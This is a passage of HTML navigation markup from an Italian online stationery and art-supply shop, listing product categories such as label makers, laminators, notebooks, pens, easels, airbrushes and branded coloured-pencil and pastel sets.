class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-32-92 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichette-rotolo.html" title="Etichette in rotolo"><span>Etichette in rotolo</span></a></li><li class="nav-item level3 nav-1-6-32-93 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichettatrici.html" title="Etichettatrici"><span>Etichettatrici</span></a></li><li class="nav-item level3 nav-1-6-32-94 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/nastri-per-etichettatrici.html" title="Nastri per etichettatrici"><span>Nastri per etichettatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori.html" title="Plastificatrici e accessori"><span>Plastificatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-33-95 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-caldo.html" title="Plastificatrici a caldo"><span>Plastificatrici a caldo</span></a></li><li class="nav-item level3 nav-1-6-33-96 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-freddo.html" title="Plastificatrici a freddo"><span>Plastificatrici a freddo</span></a></li><li class="nav-item level3 nav-1-6-33-97 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/pouches-per-plastificatrici.html" title="Pouches per plastificatrici"><span>Pouches per plastificatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-34 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori.html" title="Rilegatrici e accessori"><span>Rilegatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-34-98 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsetti-per-rilegatura.html" title="Dorsetti Per Rilegatura"><span>Dorsetti Per Rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-99 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/copertine-per-rilegature.html" title="Copertine per rilegature"><span>Copertine per rilegature</span></a></li><li class="nav-item level3 nav-1-6-34-100 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-metallici-per-rilegatura.html" title="Dorsi metallici per rilegatura"><span>Dorsi metallici per rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-101 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-plastici-per-rilegatura.html" title="Dorsi plastici per rilegatura"><span>Dorsi plastici per rilegatura</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica.html" title="QUADERNI - BLOCCHI - MODULISTICA"><span>QUADERNI - BLOCCHI - MODULISTICA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-7-35 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo.html" title="Blocchetti Memo"><span>Blocchetti Memo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-35-102 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/blocchetti-memo.html" title="Blocchetti e Cubi Memo"><span>Blocchetti e Cubi Memo</span></a></li><li class="nav-item level3 nav-1-7-35-103 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/segnapagina.html" title="Segnapagina"><span>Segnapagina</span></a></li></ul></li><li class="nav-item level2 nav-1-7-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-36-104 first last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span></a></li></ul></li><li class="nav-item level2 nav-1-7-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti.html" title="Quaderni e Blocchi per Appunti"><span>Quaderni e Blocchi per Appunti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-37-105 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/blocchi-rilegati-a-spirale.html" title="Blocchi Appunti"><span>Blocchi Appunti</span></a></li><li class="nav-item level3 nav-1-7-37-106 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/taccuini-classici-moleskine.html" title="Moleskine Taccuini Quaderni e Rubriche"><span>Moleskine Taccuini Quaderni e Rubriche</span></a></li><li class="nav-item level3 nav-1-7-37-107 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/fogli-protocollo.html" title="Fogli Protocollo"><span>Fogli Protocollo</span></a></li><li class="nav-item level3 nav-1-7-37-108 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-classici.html" title="Quaderni Classici"><span>Quaderni Classici</span></a></li><li class="nav-item level3 nav-1-7-37-109 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-rilegati-a-spirale.html" title="Quaderni Rilegati a Spirale"><span>Quaderni Rilegati a Spirale</span></a></li><li class="nav-item level3 nav-1-7-37-110 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/ricambi-per-quaderni-ad-anelli.html" title="Ricambi per Quaderni ad Anelli"><span>Ricambi per Quaderni ad Anelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-8 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-8-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori.html" title="Correttori"><span>Correttori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-38-111 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-a-nastro.html" title="Correttori a nastro"><span>Correttori a nastro</span></a></li><li class="nav-item level3 nav-1-8-38-112 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-in-carta.html" title="Correttori in carta"><span>Correttori in carta</span></a></li><li class="nav-item level3 nav-1-8-38-113 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-liquidi.html" title="Correttori liquidi"><span>Correttori liquidi</span></a></li></ul></li><li class="nav-item level2 nav-1-8-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori.html" title="Pennarelli, Evidenziatori, Markers"><span>Pennarelli, Evidenziatori, Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-39-114 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/evidenziatori.html" title="Evidenziatori"><span>Evidenziatori</span></a></li><li class="nav-item level3 nav-1-8-39-115 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarelli-per-lavagne-bianche.html" title="Pennarelli per Lavagne Bianche"><span>Pennarelli per Lavagne Bianche</span></a></li><li class="nav-item level3 nav-1-8-39-116 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarello-pilot-v-signpen.html" title="Pennarelli Punta Feltro"><span>Pennarelli Punta Feltro</span></a></li><li class="nav-item level3 nav-1-8-39-117 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/permanenti-a-vernice.html" title="Permanenti e a vernice"><span>Permanenti e a vernice</span></a></li></ul></li><li class="nav-item level2 nav-1-8-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-40-118 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/inchiostri-cartucce-refills.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li><li class="nav-item level3 nav-1-8-40-119 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-a-sfera.html" title="Penne a sfera"><span>Penne a sfera</span></a></li><li class="nav-item level3 nav-1-8-40-120 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-pennarelli-cancellabili.html" title="Penne e pennarelli cancellabili"><span>Penne e pennarelli cancellabili</span></a></li><li class="nav-item level3 nav-1-8-40-121 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/roller-gel-inchiostro-liquido.html" title="Roller Gel Inchiostro liquido"><span>Roller Gel Inchiostro liquido</span></a></li><li class="nav-item level3 nav-1-8-40-122 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/stilografiche-e-calligrafiche.html" title="Stilografiche e calligrafiche"><span>Stilografiche e calligrafiche</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti.html" class="level-top" title="Belle Arti"><span>Belle Arti</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia.html" title="AEROGRAFIA"><span>AEROGRAFIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi.html" title="Accessori - Ricambi"><span>Accessori - Ricambi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-1-1 first classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/ricambi-accessori-aerografi.html" title="Ricambi Accessori Aerografi"><span>Ricambi Accessori Aerografi</span></a></li><li class="nav-item level3 nav-2-1-1-2 last classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/retino-per-mascherature.html" title="Retino per Mascherature"><span>Retino per Mascherature</span></a></li></ul></li><li class="nav-item level2 nav-2-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi.html" title="Aerografi"><span>Aerografi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-2-3 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi/aerografi-olympos.html" title="Aerografi OLYMPOS"><span>Aerografi OLYMPOS</span></a></li></ul></li><li class="nav-item level2 nav-2-1-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/compressori.html" title="Compressori"><span>Compressori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-3-4 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/compressori/compressori-olimpo.html" title="Compressori OLIMPO"><span>Compressori OLIMPO</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura.html" title="CAVALLETTI E ACCESSORI PITTURA"><span>CAVALLETTI E ACCESSORI PITTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-4 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura.html" title="Ausiliari Per Pittura"><span>Ausiliari Per Pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-4-5 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-acrilico.html" title="Ausiliari per Acrilico"><span>Ausiliari per Acrilico</span></a></li><li class="nav-item level3 nav-2-2-4-6 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-pittura-a-olio.html" title="Ausiliari per pittura a Olio"><span>Ausiliari per pittura a Olio</span></a></li><li class="nav-item level3 nav-2-2-4-7 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-restauro.html" title="Ausiliari per Restauro"><span>Ausiliari per Restauro</span></a></li><li class="nav-item level3 nav-2-2-4-8 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-tempera-e-acquerello.html" title="Ausiliari Tempera e Acquerello"><span>Ausiliari Tempera e Acquerello</span></a></li><li class="nav-item level3 nav-2-2-4-9 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/medium-alchidici-liquin.html" title="Medium Alchidici Liquin"><span>Medium Alchidici Liquin</span></a></li><li class="nav-item level3 nav-2-2-4-10 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/preparazione-fondo-imprimitura.html" title="Preparazione Fondo Imprimitura"><span>Preparazione Fondo Imprimitura</span></a></li><li class="nav-item level3 nav-2-2-4-11 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/vernici.html" title="Vernici"><span>Vernici</span></a></li></ul></li><li class="nav-item level2 nav-2-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray.html" title="Fissativi e Vernici Spray"><span>Fissativi e Vernici Spray</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-5-12 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/fissativi.html" title="Fissativi Spray"><span>Fissativi Spray</span></a></li><li class="nav-item level3 nav-2-2-5-13 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/vernici.html" title="Vernici Spray"><span>Vernici Spray</span></a></li></ul></li><li class="nav-item level2 nav-2-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno.html" title="Manichini, mani e cavalli in legno"><span>Manichini, mani e cavalli in legno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-6-14 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/cavalli-snodabili-in-legno.html" title="Cavalli snodabili in legno"><span>Cavalli snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-15 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/mani-snodabili-in-legno.html" title="Mani snodabili in legno"><span>Mani snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-16 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/manichini-snodabili-in-legno.html" title="Manichini snodabili in legno"><span>Manichini snodabili in legno</span></a></li></ul></li><li class="nav-item level2 nav-2-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori.html" title="Piani Luminosi Episcopi e Proiettori"><span>Piani Luminosi Episcopi e Proiettori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-7-17 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/episcopi-e-proiettori.html" title="Episcopi e Proiettori"><span>Episcopi e Proiettori</span></a></li><li class="nav-item level3 nav-2-2-7-18 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/piani-luminosi.html" title="Piani Luminosi"><span>Piani Luminosi</span></a></li></ul></li><li class="nav-item level2 nav-2-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura.html" title="Spatole per pittura"><span>Spatole per pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-8-19 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-per-dipingere.html" title="Spatole in metallo"><span>Spatole in metallo</span></a></li><li class="nav-item level3 nav-2-2-8-20 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-in-silicone.html" title="Spatole in silicone"><span>Spatole in silicone</span></a></li></ul></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze.html" title="Tavolozze e Recipienti"><span>Tavolozze e Recipienti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-21 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/tavolozze.html" title="Tavolozze"><span>Tavolozze</span></a></li><li class="nav-item level3 nav-2-2-9-22 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/scodellini-porta-essenze.html" title="Scodellini e porta essenze"><span>Scodellini e porta essenze</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti.html" title="Cavalletti"><span>Cavalletti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-10-23 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cassette-cavalletto.html" title="Cassette Cavalletto"><span>Cassette Cavalletto</span></a></li><li class="nav-item level3 nav-2-2-10-24 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-campagna.html" title="Cavalletti da Campagna"><span>Cavalletti da Campagna</span></a></li><li class="nav-item level3 nav-2-2-10-25 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-studio.html" title="Cavalletti da Studio"><span>Cavalletti da Studio</span></a></li><li class="nav-item level3 nav-2-2-10-26 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-tavolo.html" title="Cavalletti da Tavolo"><span>Cavalletti da Tavolo</span></a></li></ul></li><li class="nav-item level2 nav-2-2-11 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori.html" title="Portadisegni e accessori"><span>Portadisegni e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-11-27 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/cartelle-portadisegni.html" title="Cartelle portadisegni"><span>Cartelle portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-28 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/portadisegni.html" title="Portadisegni"><span>Portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-29 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/sgabelli-e-trespoli.html" title="Sgabelli e Trespoli"><span>Sgabelli e Trespoli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite.html" title="CARBONCINO - PASTELLI - MATITE"><span>CARBONCINO - PASTELLI - MATITE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-12 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine.html" title="Carboncino e Fusaggine"><span>Carboncino e Fusaggine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-12-30 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/carboncino-sanguigna-sticks.html" title="Carboncino Sanguigna e Sticks"><span>Carboncino Sanguigna e Sticks</span></a></li><li class="nav-item level3 nav-2-3-12-31 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/fusaggine.html" title="Fusaggine"><span>Fusaggine</span></a></li><li class="nav-item level3 nav-2-3-12-32 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html" title="Sfumini in carta"><span>Sfumini in carta</span></a></li><li class="nav-item level3 nav-2-3-12-33 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/set-misti-grafite-carboncino.html" title="Set grafite carboncino crete"><span>Set grafite carboncino crete</span></a></li></ul></li><li class="nav-item level2 nav-2-3-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite.html" title="Confezioni Matite Colorate"><span>Confezioni Matite Colorate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-13-34 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/winsornewton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li><li class="nav-item level3 nav-2-3-13-35 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/cofanetti-speciali.html" title="Cofanetti Speciali ed Edizioni Limitate"><span>Cofanetti Speciali ed Edizioni Limitate</span></a></li><li class="nav-item level3 nav-2-3-13-36 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-fancolor.html" title="Caran d'Ache Swisscolor"><span>Caran d'Ache Swisscolor</span></a></li><li class="nav-item level3 nav-2-3-13-37 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-graphite-line.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-13-38 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-13-39 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-13-40 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-13-41 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-prismalo.html" title="Caran d'Ache Prismalo"><span>Caran d'Ache Prismalo</span></a></li><li class="nav-item level3 nav-2-3-13-42 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-13-43 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-artists.html" title="Derwent Artists"><span>Derwent Artists</span></a></li><li class="nav-item level3 nav-2-3-13-44 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-inktense.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li><li class="nav-item level3 nav-2-3-13-45 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-studio.html" title="Derwent Studio"><span>Derwent Studio</span></a></li><li class="nav-item level3 nav-2-3-13-46 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-13-47 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-13-48 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-13-49 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-original.html" title="Stabilo Original"><span>Stabilo Original</span></a></li><li class="nav-item level3 nav-2-3-13-50 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-karat-aquarell.html" title="Staedtler Karat Aquarell"><span>Staedtler Karat Aquarell</span></a></li><li class="nav-item level3 nav-2-3-13-51 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-noris.html" title="Staedtler - Noris"><span>Staedtler - Noris</span></a></li><li class="nav-item level3 nav-2-3-13-52 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-lightfast-1.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-13-53 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-pastels.html" title="Derwent Pastels"><span>Derwent Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli.html" title="Confezioni Pastelli"><span>Confezioni Pastelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-14-54 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/sennelier-oil-pastels.html" title="SENNELIER Oil Pastels"><span>SENNELIER Oil Pastels</span></a></li><li class="nav-item level3 nav-2-3-14-55 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neocolor-ii.html" title="Caran d'Ache Neocolor II"><span>Caran d'Ache Neocolor II</span></a></li><li class="nav-item level3 nav-2-3-14-56 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neopastel-1.html" title="Caran D'Ache Neopastel"><span>Caran D'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-14-57 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item level3 nav-2-3-14-58 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-14-59 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-conte-carrees.html" title="Pastelli Conte CARREES"><span>Pastelli Conte 